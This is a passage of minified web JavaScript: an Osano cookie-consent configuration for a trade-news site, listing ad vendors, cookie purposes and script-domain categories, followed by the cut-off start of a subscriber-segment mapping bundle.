Ltd',urls:[{langId:'en',privacy:'https://www.outbrain.com/privacy',legIntClaim:'https://www.outbrain.com/privacy'},{langId:'fr',privacy:'https://www.outbrain.com/privacy/fr',legIntClaim:'https://www.outbrain.com/privacy/fr'},{langId:'de',privacy:'https://www.outbrain.com/privacy/de/',legIntClaim:'https://www.outbrain.com/privacy/de/'},{langId:'it',privacy:'https://www.outbrain.com/privacy/it/',legIntClaim:'https://www.outbrain.com/privacy/it/'},{langId:'ja',privacy:'https://www.outbrain.com/privacy/jp/',legIntClaim:'https://www.outbrain.com/privacy/jp/'},{langId:'nl',privacy:'https://www.outbrain.com/privacy/nl/',legIntClaim:'https://www.outbrain.com/privacy/nl/'},{langId:'pt',privacy:'https://www.outbrain.com/privacy/pt/',legIntClaim:'https://www.outbrain.com/privacy/pt/'}],features:[1,2,3],purposes:[1,2,3,4,5,6,7,8,9,10,11],usesCookies:true,cookieRefresh:true,dataRetention:{purposes:{},stdRetention:396,specialPurposes:{}},legIntPurposes:[],dataDeclaration:[1,2,3,4,6,8,10,11],specialFeatures:[2],specialPurposes:[1,2],flexiblePurposes:[],cookieMaxAgeSeconds:7776000,usesNonCookieAccess:true,deviceStorageDisclosureUrl:'https://www.outbrain.com/privacy/wp-json/privacy/v2/devicestorage.json'},'506':{id:506,name:'Salesforce.com, Inc.',urls:[{langId:'en',privacy:'https://www.salesforce.com/company/privacy/'},{langId:'de',privacy:'https://www.salesforce.com/de/company/privacy/full_privacy.jsp'},{langId:'es',privacy:'https://www.salesforce.com/es/company/privacy/full_privacy.jsp'},{langId:'it',privacy:'https://www.salesforce.com/it/company/privacy/full_privacy.jsp'},{langId:'nl',privacy:'https://www.salesforce.com/nl/company/privacy/full_privacy.jsp'},{langId:'sv',privacy:'https://www.salesforce.com/se/company/privacy/full_privacy.jsp'},{langId:'fr',privacy:'https://www.salesforce.com/fr/company/privacy/full_privacy/'}],features:[1,2],purposes:[1,3,5,7,8,9,10],deletedDate:'2024-01-31T00:00:00Z',usesCookies:true,cookieRefresh:true,dataRetention:{purposes:{},stdRetention:400,specialPurposes:{}},legIntPurposes:[],dataDeclaration:[2,3,5,6,7,8,10,11],specialFeatures:[],specialPurposes:[],flexiblePurposes:[],cookieMaxAgeSeconds:15552000,usesNonCookieAccess:true,deviceStorageDisclosureUrl:'https://console.krux.com/api/gdpr/tcf_json'},'755':{id:755,name:'Google Advertising Products',urls:[{langId:'en',privacy:'https://business.safety.google/privacy/',legIntClaim:'https://policies.google.com/privacy#europeanrequirements'},{langId:'bg',privacy:'https://business.safety.google/intl/bg/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=bg#europeanrequirements'},{langId:'cs',privacy:'https://business.safety.google/intl/cs/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=cs#europeanrequirements'},{langId:'da',privacy:'https://business.safety.google/intl/da/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=da#europeanrequirements'},{langId:'de',privacy:'https://business.safety.google/intl/de/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=de#europeanrequirements'},{langId:'el',privacy:'https://business.safety.google/intl/el/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=el#europeanrequirements'},{langId:'es',privacy:'https://business.safety.google/intl/es/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=es#europeanrequirements'},{langId:'et',privacy:'https://business.safety.google/intl/et/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=et#europeanrequirements'},{langId:'fi',privacy:'https://business.safety.google/intl/fi/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=fi#europeanrequirements'},{langId:'fr',privacy:'https://business.safety.google/intl/fr/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=fr#europeanrequirements'},{langId:'hr',privacy:'https://business.safety.google/intl/hr/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=hr#europeanrequirements'},{langId:'hu',privacy:'https://business.safety.google/intl/hu/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=hu#europeanrequirements'},{langId:'it',privacy:'https://business.safety.google/intl/it/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=it#europeanrequirements'},{langId:'lt',privacy:'https://business.safety.google/intl/lt/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=lt#europeanrequirements'},{langId:'lv',privacy:'https://business.safety.google/intl/lv/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=lv#europeanrequirements'},{langId:'nl',privacy:'https://business.safety.google/intl/nl/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=nl#europeanrequirements'},{langId:'no',privacy:'https://business.safety.google/intl/no/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=no#europeanrequirements'},{langId:'pl',privacy:'https://business.safety.google/intl/pl/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=pl#europeanrequirements'},{langId:'pt',privacy:'https://business.safety.google/intl/pt-PT/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=pt-PT#europeanrequirements'},{langId:'ro',privacy:'https://business.safety.google/intl/ro/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=ro#europeanrequirements'},{langId:'sk',privacy:'https://business.safety.google/intl/sk/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=sk#europeanrequirements'},{langId:'sl',privacy:'https://business.safety.google/intl/sl/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=sl#europeanrequirements'},{langId:'sv',privacy:'https://business.safety.google/intl/sv/privacy/',legIntClaim:'https://policies.google.com/privacy?hl=sv#europeanrequirements'}],features:[1,2],purposes:[1,3,4],usesCookies:true,cookieRefresh:false,dataRetention:{purposes:{'3':180,'4':180},stdRetention:548,specialPurposes:{'1':1096}},legIntPurposes:[2,7,9,10],dataDeclaration:[1,2,3,5,6,7,8,10,11],specialFeatures:[],specialPurposes:[1,2],flexiblePurposes:[2,7,9,10],cookieMaxAgeSeconds:34190000,usesNonCookieAccess:true,deviceStorageDisclosureUrl:'https://www.gstatic.com/iabtcf/deviceStorageDisclosure.json'}},vendorListVersion:126},vendors:[755,126,164,506]},hideOptOut:false},cookies:{'^ab._gd\\d.+':{expiry:'',purpose:'Tracks session_id, device_id, and external_id. pattern type cookie with a common root of ab._gd followed by a string of numbers.',provider:'Braze Inc',classification:'MARKETING'},__adroll_consent_params:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},__adroll_fpc:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},AMCV_:{expiry:'Undefined',purpose:'Set by Adobe Marketing Cloud. It stores a unique visitor identifier and uses an organisation identifier to allow a company to track users across their domains and services.',provider:'Adobe Inc',classification:'BLACKLISTED'},'^AMP_TOKEN$':{expiry:'30 seconds - 1 year',purpose:'Contains a token that can be used to retrieve a Client ID from AMP Client ID service.',provider:'Google LLC',classification:'ANALYTICS'},AnalyticsSyncHistory:{expiry:'',purpose:'',provider:'LinkedIn Corporation',classification:'MARKETING'},'^ANONCHK$':{expiry:'',purpose:'Carries information about how the end user uses the website and any advertising that the end user may have seen before visiting said website.',provider:'',classification:'MARKETING'},'^__ar_v4$':{expiry:'',purpose:'Used by DoubleClick to helps with tracking conversion rates for ads.',provider:'Google LLC',classification:'MARKETING'},'_[A-Za-z0-9_]+_':{expiry:'',purpose:'',provider:'Google',classification:'ANALYTICS'},'^bcookie$':{expiry:'',purpose:'Microsoft MSN 1st party Used for showing advertisements.',provider:'Microsoft Corporation',classification:'MARKETING'},'^bscookie$':{expiry:'',purpose:'Used by LinkedIn for tracking the use of embedded services.',provider:'LinkedIn Corporation',classification:'MARKETING'},'^_cb$':{expiry:'',purpose:'',provider:'Chartbeat',classification:'ANALYTICS'},'^cb$':{expiry:'Undefined',purpose:'Microsoft MSN 1st party Used to measure the use of the website for internal analytics.',provider:'Microsoft Corporation',classification:'ANALYTICS'},'^_cb_svref$':{expiry:'Undefined',purpose:'Microsoft MSN 1st party Used to measure the use of the website for internal analytics.',provider:'Microsoft Corporation',classification:'ANALYTICS'},'^_cbt$':{expiry:'',purpose:'',provider:'Chartbeat',classification:'ANALYTICS'},_chartbeat:{expiry:'Undefined',purpose:'Used to track website performance.',provider:'Chartbeat Inc',classification:'ANALYTICS'},'^ckCsrfToken$':{expiry:'',purpose:'',provider:'',classification:'ESSENTIAL'},_clck:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},CLID:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},_clsk:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},'^com\\.adobe\\.alloy\\.getTld$':{expiry:'',purpose:'',provider:'Adobe',classification:'BLACKLISTED'},'^cto_bundle$':{expiry:'',purpose:'',provider:'',classification:'MARKETING'},'^_dc_gtm_UA-.*':{expiry:'',purpose:'Associated with sites using Google Tag Manager to load other scripts and code into a page. Used to throttle connections across pages.',provider:'Google LLC',classification:'ESSENTIAL'},'^dd_cookie_test_.*':{expiry:'',purpose:'',provider:'DataDog',classification:'ESSENTIAL'},'^_dd_s$':{expiry:'',purpose:'',provider:'Datadog',classification:'ESSENTIAL'},'^dicbo_id$':{expiry:'',purpose:'',provider:'',classification:'ANALYTICS'},_divecounter:{expiry:'',purpose:'',provider:'Industry Dive',classification:'ANALYTICS'},'^dpm_sid$':{expiry:'',purpose:'',provider:'Adobe',classification:'MARKETING'},'^dpm_time_site$':{expiry:'',purpose:'',provider:'Google Tag Manager',classification:'MARKETING'},'^dpm_uid$':{expiry:'',purpose:'',provider:'Adobe',classification:'MARKETING'},'^dpm_url_count$':{expiry:'',purpose:'',provider:'Adobe',classification:'MARKETING'},'^d_prefs$':{expiry:'',purpose:'',provider:'Google',classification:'ANALYTICS'},'^__eoi$':{expiry:'',purpose:'',provider:'Google',classification:'ESSENTIAL'},'^_fbc$':{expiry:'',purpose:'Placed by Facebook to store last visit',provider:'Facebook Inc',classification:'MARKETING'},'^_fbp$':{expiry:'',purpose:'Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers',provider:'Facebook Inc',classification:'MARKETING'},FCNEC:{expiry:'',purpose:'',provider:'Google LLC',classification:'MARKETING'},'^fr$':{expiry:'',purpose:'Contains a browser and user unique ID combinaton and is used for targeted advertising.',provider:'',classification:'MARKETING'},'^_ga_.*':{expiry:'',purpose:'',provider:'Google LLC',classification:'ESSENTIAL'},'^_ga$':{expiry:'',purpose:'Associated with Google Universal Analytics to distinguish unique users by assigning a randomly generated number as a client identifier.',provider:'Google LLC',classification:'ESSENTIAL'},'^_gac_UA..*':{expiry:'',purpose:'',provider:'',classification:'ESSENTIAL'},'^__gads$':{expiry:'',purpose:'Used by DoubleClick for the showing of adverts on the site, from which the owner may earn revenue.',provider:'Google LLC',classification:'ESSENTIAL'},'^_gat$':{expiry:'',purpose:'Associated with Google Universal Analytics to throttle the request rate - limiting the collection of data on high traffic sites.',provider:'Google LLC',classification:'ESSENTIAL'},_gat_agg:{expiry:'',purpose:'',provider:'Google LLC',classification:'ESSENTIAL'},_gat_gtag_UA_127560459_1:{expiry:'',purpose:'',provider:'',classification:'ESSENTIAL'},_gat_gtag_UA_162827482_1:{expiry:'',purpose:'',provider:'',classification:'ESSENTIAL'},_gat_orig:{expiry:'',purpose:'',provider:'Google LLC',classification:'ESSENTIAL'},_gat_tw:{expiry:'',purpose:'',provider:'',classification:'ESSENTIAL'},'^_gat_UA-.*':{expiry:'',purpose:'Set by Google Analytics to identity the number of the account or website it relates to.',provider:'Google LLC',classification:'ESSENTIAL'},'^_gcl_au$':{expiry:'',purpose:'Used by Google AdSense for experimenting with advertisement efficiency across websites using their services',provider:'Google LLC',classification:'ESSENTIAL'},'^_gcl_aw$':{expiry:'Undefined',purpose:'Stores ad click information so that conversions can be attributed outside the landing page',provider:'Google LLC',classification:'MARKETING'},'^_gcl_gs$':{expiry:'',purpose:'',provider:'Google',classification:'MARKETING'},'^_gd.*':{expiry:'Undefined',purpose:'Associated with Google Analytics.',provider:'Google LLC',classification:'ANALYTICS'},'^_gid$':{expiry:'',purpose:'Associated with Google Universal Analytics to distinguish unique users by assigning a randomly generated number as a client identifier.',provider:'Google LLC',classification:'ESSENTIAL'},'^GoogleAdServingTest$':{expiry:'',purpose:'Used to determine what ads have been shown to the website visitor.',provider:'',classification:'MARKETING'},google_pubconsole:{expiry:'',purpose:'',provider:'Google LLC',classification:'ANALYTICS'},'^googtrans$':{expiry:'',purpose:'',provider:'Google',classification:'PERSONALIZATION'},'^googtransopt$':{expiry:'',purpose:'',provider:'Google',classification:'PERSONALIZATION'},__gpi:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},'^hasLiveRampMatch$':{expiry:'',purpose:'',provider:'Google',classification:'MARKETING'},'^_hjAbsoluteSessionInProgress$':{expiry:'',purpose:'This cookie is used to detect the first pageview session of a user. This is a True/False flag set by the cookie.',provider:'Hotjar Ltd',classification:'ANALYTICS'},'^_hjFirstSeen$':{expiry:'',purpose:'This is set to identify a new user’s first session. It stores a true/false value, indicating whether this was the first time Hotjar saw this user. It is used by Recording filters to identify new user sessions.',provider:'Hotjar Ltd',classification:'ANALYTICS'},_hjHasCachedUserAttributes:{expiry:'',purpose:'',provider:'Hotjar Ltd',classification:'PERSONALIZATION'},'^_hjIncludedInPageviewSample$':{expiry:'',purpose:'This cookie is set to let Hotjar know whether that user is included in the data sampling defined by your site\'s pageview limit.',provider:'Hotjar Ltd',classification:'ANALYTICS'},'^_hjIncludedInSessionSample$':{expiry:'',purpose:'This cookie is set to let Hotjar know whether that user is included in the data sampling defined by your site\'s daily session limit.',provider:'Hotjar Ltd',classification:'ANALYTICS'},'^_hjSession.*':{expiry:'',purpose:'A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.',provider:'Hotjar Ltd',classification:'ANALYTICS'},'^_hjTLDTest$':{expiry:'',purpose:'When the Hotjar script executes we try to determine the most generic cookie path we should use, instead of the page hostname. This is done so that cookies can be shared across subdomains (where applicable). To determine this, we try to store the _hjTLDTest cookie for different URL substring alternatives until it fails. After this check, the cookie is removed.',provider:'Hotjar Ltd',classification:'ANALYTICS'},'^_hp2_hld.*':{expiry:'',purpose:'Used to determine which domain a cookie can be set on, since public suffix domains block setting cookies at the top level.',provider:'',classification:'ANALYTICS'},'^IDE$':{expiry:'',purpose:'Carries information about how the end user uses the website and any advertising that the end user may have seen before visiting said website.',provider:'',classification:'MARKETING'},_id_site_notification:{expiry:'',purpose:'',provider:'',classification:'ESSENTIAL'},_iris_duid:{expiry:'',purpose:'',provider:'Informa',classification:'ANALYTICS'},IRIS_ID:{expiry:'',purpose:'',provider:'Informa',classification:'ANALYTICS'},'^lang$':{expiry:'',purpose:'Used to store language preferences, potentially to serve up content in the stored language.',provider:'Industry Dive',classification:'PERSONALIZATION'},'^li_adsId$':{expiry:'',purpose:'',provider:'LinkedIn',classification:'MARKETING'},'^lidc$':{expiry:'',purpose:'Microsoft MSN 1st party Used for showing advertisements.',provider:'Microsoft Corporation',classification:'MARKETING'},li_fat_id:{expiry:'',purpose:'',provider:'',classification:'ANALYTICS'},'^li_giant$':{expiry:'',purpose:'',provider:'LinkedIn',classification:'PERSONALIZATION'},li_sugr:{expiry:'',purpose:'',provider:'LinkedIn Corporation',classification:'MARKETING'},ln_or:{expiry:'',purpose:'',provider:'',classification:'ANALYTICS'},ly_segs:{expiry:'',purpose:'',provider:'Lytics',classification:'MARKETING'},'^mp_.*_mixpanel$':{expiry:'',purpose:'',provider:'Mixpanel Inc',classification:'ANALYTICS'},'^__mp_opt_in_out_.*':{expiry:'',purpose:'Tracks user opt-in and opt-outs',provider:'Mixpanel Inc',classification:'ANALYTICS'},muc_ads:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},'^MUID$':{expiry:'',purpose:'Used by Microsoft as a unique user identifier and is used to sync across many different Microsoft domains, allowing user tracking.',provider:'Microsoft Corporation',classification:'MARKETING'},'^outbrain_.*':{expiry:'',purpose:'',provider:'Outbrain Inc',classification:'MARKETING'},'^personalization_id$':{expiry:'',purpose:'Carries information about how the end user uses the website and any advertising that the end user may have seen before visiting said website.',provider:'',classification:'MARKETING'},_prestitialPossible:{expiry:'',purpose:'',provider:'Industry Dive',classification:'MARKETING'},_prestitialViewed:{expiry:'',purpose:'',provider:'Industry Dive',classification:'MARKETING'},'^_rdt_em$':{expiry:'',purpose:'',provider:'Reddit',classification:'MARKETING'},'^_rdt_uuid$':{expiry:'',purpose:'',provider:'Reddit',classification:'MARKETING'},_referrer:{expiry:'',purpose:'',provider:'Industry Dive',classification:'ANALYTICS'},'^refreshToken$':{expiry:'',purpose:'',provider:'',classification:'PERSONALIZATION'},sailthru_content:{expiry:'',purpose:'',provider:'Sailthru Inc',classification:'ANALYTICS'},'^sailthru_overlays$':{expiry:'',purpose:'',provider:'Sailthru',classification:'MARKETING'},sailthru_pageviews:{expiry:'',purpose:'',provider:'Sailthru Inc',classification:'ANALYTICS'},sailthru_visitor:{expiry:'',purpose:'',provider:'Sailthru Inc',classification:'ANALYTICS'},'^s_cc$':{expiry:'Session',purpose:'Adobe Site Catalyst cookie, determines whether cookies are enabled in the browser',provider:'Adobe Inc',classification:'BLACKLISTED'},seerid:{expiry:'',purpose:'',provider:'Lytics',classification:'ANALYTICS'},seerses:{expiry:'',purpose:'',provider:'Lytics',classification:'ANALYTICS'},'^SM$':{expiry:'',purpose:'Used to measure the use of the website for internal analytics.',provider:'Microsoft Corporation',classification:'ANALYTICS'},'^_sp_id.*$':{expiry:'',purpose:'',provider:'Informa',classification:'ANALYTICS'},'^_sp_root_domain_test_.*$':{expiry:'',purpose:'',provider:'Informa',classification:'ANALYTICS'},'^_sp_ses.*$':{expiry:'',purpose:'',provider:'Informa',classification:'ANALYTICS'},'^SRM_B$':{expiry:'',purpose:'Microsoft MSN 1st party Used for showing advertisements.',provider:'Microsoft Corporation',classification:'MARKETING'},'^__stripe_.*':{expiry:'',purpose:'Allows the meeting scheduler to function within the website.',provider:'Calendly LLC',classification:'ESSENTIAL'},'^_SUPERFLY_lockout$':{expiry:'',purpose:'',provider:'Chartbeat',classification:'ANALYTICS'},'^s_vncd$':{expiry:'',purpose:'',provider:'Adobe',classification:'BLACKLISTED'},'^tagtician_firstload$':{expiry:'',purpose:'',provider:'Adobe Launch and DTM',classification:'PERSONALIZATION'},_td:{expiry:'',purpose:'',provider:'Informa',classification:'ANALYTICS'},'^_te_$':{expiry:'',purpose:'Associated with Adroll and helps display online advertising targeted to users who have already visited the advertisers site, to encourage them to return.',provider:'Google LLC',classification:'MARKETING'},'^TESTCOOKIESENABLED$':{expiry:'',purpose:'',provider:'YouTube',classification:'ANALYTICS'},'^u$':{expiry:'',purpose:'No Description Available',provider:'',classification:'MARKETING'},_uetmsclkid:{expiry:'',purpose:'',provider:'Microsoft Corporation',classification:'ANALYTICS'},'^_uetsid$':{expiry:'',purpose:'Used to determine what ads should be shown that may be relevant to the end user perusing the site.',provider:'Microsoft Corporation',classification:'MARKETING'},_uetvid:{expiry:'',purpose:'',provider:'Microsoft Corporation',classification:'MARKETING'},'^UserMatchHistory$':{expiry:'',purpose:'Used to track visitors so that more relevant ads can be presented based on the visitor\'s preferences.',provider:'',classification:'MARKETING'},'^__utma$':{expiry:'',purpose:'One of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour and measure site performance.',provider:'Google LLC',classification:'ESSENTIAL'},'^__utmb$':{expiry:'',purpose:'One of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour and measure site performance.',provider:'Google LLC',classification:'ESSENTIAL'},'^__utmc$':{expiry:'',purpose:'One of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour and measure site performance.',provider:'Google LLC',classification:'ESSENTIAL'},'^__utmd$':{expiry:'',purpose:'Associated with the Google Analytics service which enables website owners to track visitor behaviour and measure site performance.',provider:'Google LLC',classification:'ESSENTIAL'},'^__utmv$':{expiry:'',purpose:'Set by Google Analytics that enables website owners to track visitor behaviour and measure site performance.',provider:'Google LLC',classification:'ESSENTIAL'},'^__utmz$':{expiry:'',purpose:'One of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour and measure site performance.',provider:'Google LLC',classification:'ESSENTIAL'},_viewedOuiBounce:{expiry:'',purpose:'',provider:'',classification:'PERSONALIZATION'},visitorId:{expiry:'',purpose:'',provider:'',classification:'MARKETING'},'_vis_opt_exp_[A-Za-z0-9]+_goal_[0-9]+':{expiry:'',purpose:'',provider:'VWO',classification:'ESSENTIAL'},'_vis_opt_exp_[A-Za-z0-9\\W_]+_exclude':{expiry:'',purpose:'',provider:'Visual Website Optimizer',classification:'ESSENTIAL'},'^_vis_opt_s$':{expiry:'Undefined',purpose:'Distinguishes between new and returning visitors.',provider:'Wingify Software Pvt LTD',classification:'ANALYTICS'},'^_vis_opt_test_cookie$':{expiry:'Undefined',purpose:'Tests if the browser is set to allow cookies.',provider:'Wingify Software Pvt LTD',classification:'ANALYTICS'},'^_vwo$':{expiry:'',purpose:'',provider:'VWO',classification:'ANALYTICS'},'^_vwo_ds$':{expiry:'',purpose:'',provider:'VWO',classification:'ANALYTICS'},'^_vwo_sn$':{expiry:'',purpose:'',provider:'VWO',classification:'ESSENTIAL'},'^_vwo_uuid.+':{expiry:'Undefined',purpose:'Ensures a visitor always sees the same version of a page and is used to track behaviour to measure the performance of different page versions.',provider:'Wingify Software Pvt LTD',classification:'ANALYTICS'},'^_vwo_uuid$':{expiry:'',purpose:'',provider:'Wingify',classification:'ESSENTIAL'},'^XSRF-TOKEN$':{expiry:'',purpose:'Helps with site security in preventing Cross-Site Request Forgery attacks.',provider:'',classification:'ESSENTIAL'},'^XSRF-TOKEN_LEGACY$':{expiry:'',purpose:'',provider:'',classification:'ESSENTIAL'}},palette:{linkColor:'#0a0a0a',borderless:false,dialogType:'bar',widgetColor:'#37cd8f',widgetPosition:'right',displayPosition:'bottom',widgetFillColor:'#fff',infoDialogPosition:'right',widgetOutlineColor:'#29246a',toggleButtonOnColor:'#FFFFFF',toggleButtonOffColor:'#FFFFFF',buttonBackgroundColor:'rgba(255,255,255,0.75)',buttonForegroundColor:'#0a0a0a',dialogBackgroundColor:'#ffffff',dialogForegroundColor:'#0a0a0a',infoDialogOverlayColor:'rgba(0,0,0,0.45)',toggleOnBackgroundColor:'#37CD8F',toggleOffBackgroundColor:'#7A3FF1',buttonDenyBackgroundColor:'#7A3FF1',buttonDenyForegroundColor:'#FFFFFF',infoDialogBackgroundColor:'#180D43',infoDialogForegroundColor:'#FFFFFF'},scripts:{'51\\.la':'ANALYTICS','adnxs\\.com':'MARKETING','adobedtm\\.com':'ESSENTIAL','adroll.com':'MARKETING','ads-twitter.com':'MARKETING','an\\.yandex\\.ru':'ESSENTIAL','bing.com':'MARKETING','cfo\\.com/static/':'ESSENTIAL','chartbeat\\.com':'ANALYTICS','clarity.ms':'ANALYTICS','cloudflare\\.com':'ESSENTIAL','cloudfront\\.net':'ESSENTIAL','console\\.googletagservices\\.com':'ANALYTICS','datawrapper\\.dwcdn\\.net/':'ESSENTIAL','dive\\.com/static':'ESSENTIAL','dive\\.com/static/':'ESSENTIAL','doubleclick\\.net':'MARKETING','doubleverify\\.com':'MARKETING','dpmsrv\\.com':'MARKETING','email-decode.min.js':'ESSENTIAL','espncdn\\.com':'ESSENTIAL','facebook.net':'MARKETING','googleadservices.com':'ESSENTIAL','google-analytics.com':'ESSENTIAL','googleapis\\.com':'ESSENTIAL','googlesyndication\\.com':'MARKETING','http://rtb-us-east.linkedin.com/static/js/app.js':'MARKETING','http://rtb-us-east.linkedin.com/static/js/divecounter.js':'MARKETING','http://rtb-us-east.linkedin.com/static/js/htmx_204.min.js':'MARKETING','http://rtb-us-east.linkedin.com/static/js/jquery_360.min.js':'MARKETING','https://asset.goguardian/asset.js':'ESSENTIAL','https://assets.documentcloud.org/viewer/loader.js':'MARKETING','https://cdn01.basis.net/assets/up.js':'ANALYTICS','https://cdn.dv.tech/dvbm.js#ctx':'MARKETING','https://d3js.org/d3-hexbin.v0.2.min.js':'ESSENTIAL','https://d3js.org/d3.v4.min.js':'ESSENTIAL','https://e.infogram.com/js/dist/embed-loader-min.js':'PERSONALIZATION','https://embed.bsky.app/static/embed.js':'ESSENTIAL','https://ep2.adtrafficquality.google/sodar/sodar2.js':'ANALYTICS','https://fundingchoicesmessages.google.com/':'MARKETING','https://pf-cdn.printfriendly.com/ssl/main.js':'PERSONALIZATION','https://pme.proquest.com/PME.js':'ESSENTIAL','https://public.flourish.studio/resources/embed.js':'ESSENTIAL','https://rialto-gms.s3.amazonaws.com/js/gms-google-search.js':'ESSENTIAL','https://s3.amazonaws.com/journalism.industrydive.com/':'ESSENTIAL','https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok/falcon/embed/embed_lib_v1.0.13.js':'PERSONALIZATION','https://static.cloudflareinsights.com/':'ANALYTICS','https://truthsocial.com/embed.js':'ESSENTIAL','https://widget.spreaker.com/widgets.js':'ESSENTIAL','https://ws.zoominfo.com/pixel/':'MARKETING','https://www.googletagmanager.com/':'ESSENTIAL','https://www.gstatic.com/':'ESSENTIAL','https://www.threads.com/embed.js':'MARKETING','https://www.threads.net/embed.js':'ESSENTIAL','https://www.tiktok.com/embed.js':'ESSENTIAL','imgur\\.com':'ESSENTIAL','instagram.com':'MARKETING','jsdelivr\\.net':'ESSENTIAL','lytics.io':'ANALYTICS','mxpnl.com':'ANALYTICS','newrelic.com':'ANALYTICS','nr-data.net':'ANALYTICS','onetrust\\.com':'ESSENTIAL','outbrain.com':'MARKETING','pharmavoice\\.com/static/':'ESSENTIAL','pinterest\\.com':'MARKETING','proformative\\.com/static/':'ESSENTIAL','quora\\.com':'MARKETING','reddit\\.com':'ESSENTIAL','redditmedia\\.com':'ESSENTIAL','redditstatic\\.com':'MARKETING','riddle.com':'ESSENTIAL','sail-horizon\\.com':'MARKETING','segment\\.com':'ANALYTICS','smartadcheck.de':'MARKETING','snap.licdn.com':'ANALYTICS','socialmediatoday\\.com/static/':'ESSENTIAL','static.hotjar.com':'ANALYTICS','static\\.iris.\\informa':'ANALYTICS','stripe\\.com':'ESSENTIAL','taboola\\.com':'MARKETING','tiktokcdn-us.com':'ESSENTIAL','track.activemetering.com':'MARKETING','translate\\.google\\.com':'ESSENTIAL','treasuredata\\.com':'ANALYTICS','trustarc\\.com':'ESSENTIAL','twitter.com':'MARKETING','unpkg\\.com':'ESSENTIAL','vimeo\\.com':'ESSENTIAL','visualwebsiteoptimizer\\.com':'ESSENTIAL','wardsauto\\.com/static/':'ESSENTIAL','wistia\\.com':'ESSENTIAL'},dntSupport:true,gpcSupport:true,iabEnabled:true,showWidget:true,ccpaRelaxed:false,crossDomain:false,disclosures:[],allowTimeout:true,codeSplitting:true,googleConsent:true,iframeBlocking:'',policyLinkText:'privacyPolicy',timeoutSeconds:6,additionalLinks:[],documentPatching:true,storagePolicyHref:'https://www.techtarget.com/privacy-policy/',policyLinkInDrawer:false,forcedClassifyEnabled:false,forceManagePreferences:false,managePreferencesEnabled:true,customerId:'AzqdtLT8Mqkut2TZ',configId:'991974d1-3bca-4b6d-93e4-fc7f0c35945c',mode:'production',domains:['bankingdive.com'],iframes:{},disclosedVendorCount:13,revision:8},{timer:true,analyticsAlways:true,categories:false,rejectAll:false,firstLayerUsage:false,managePreferences:false,canDismissDialog:true},"en",null,null,$({gpp:be,tcf:Ko,usp:uc}))})()})();
//# sourceMappingURL=osano.js.map

--- FILE ---
content_type: application/javascript
request_url: https://imwithwalter.com/js/lyticshelper.bundleca76.js?313417031025
body_size: 1985
content:
!function(){var _={},e={};function i(a){var r=e[a];if(void 0!==r)return r.exports;var s=e[a]={exports:{}};return _[a](s,s.exports,i),s.exports}i.rv=function(){return"1.5.2"},i.ruid="bundler=rspack@1.5.2";var a={any_agriculture_dive_subs:"aa",any_automotive_dive_subs:"ab",any_banking_dive_subs:"ac",any_biopharma_dive_subs:"ad",any_cstore_dive_subs:"ae",any_cfo_dive_subs:"af",cfo_dive_tech_valid_subs:"ag",any_cfo_balance_subs:"ah",any_cio_dive_subs:"ai",any_construction_dive_subs:"aj",any_cybersecurity_dive_subs:"ak",any_higher_ed_dive_subs:"al",any_k12_dive_subs:"am",any_facilities_dive_subs:"an",any_fashion_dive_subs:"ao",any_food_dive_subs:"ap",any_grocery_dive_subs:"aq",any_healthcare_dive_subs:"ar",any_hotel_dive_subs:"as",any_hr_dive_subs:"at",any_legal_dive_subs:"au",any_manufacturing_dive_subs:"av",any_marketing_dive_subs:"aw",any_medtech_dive_subs:"ax",any_mobile_marketer_subs:"ay",any_multifamily_dive_subs:"az",any_packaging_dive_subs:"a0",any_payments_dive_subs:"a1",any_pharmavoice_subs:"a2",any_restaurant_dive_subs:"a3",any_retail_dive_subs:"a4",any_smart_cities_dive_subs:"a5",any_social_media_today_subs:"a6",any_supplychain_dive_subs:"a7",any_transport_dive_subs:"a8",any_utility_dive_subs:"a9",any_waste_dive_subs:"ba",lt_15_million_company_revenue:"bb",lt_20_million_company_revenue:"bc",gt_100m_company_revenue:"bd",gt_500m_company_revenue:"be","250k_to_at_least_5m_company_revenue":"bf","5m_to_20m_company_revenue":"bg","20m_5000m_company_revenue":"bh",all_cfos:"bi",retail_holiday_edition_valid_subscribers:"bj",banking_dive_valid_subscribers:"bk",biopharma_dive_valid_subscribers:"bl",cfo_dive_valid_subscribers:"bm",cio_dive_valid_subscribers:"bn",construction_dive_valid_subscribers:"bo",education_dive_higher_ed_valid_subscribers:"bp",education_dive_k12_valid_subscribers:"bq",food_dive_valid_subscribers:"br",grocery_dive_valid_subscribers:"bs",healthcare_dive_valid_subscribers:"bt",hr_dive_valid_subscribers:"bu",hr_dive_talent_valid_subscribers:"bv",marketing_dive_valid_subscribers:"bw",medtech_dive_valid_subscribers:"bx",mobile_marketer_valid_subscribers:"by",rest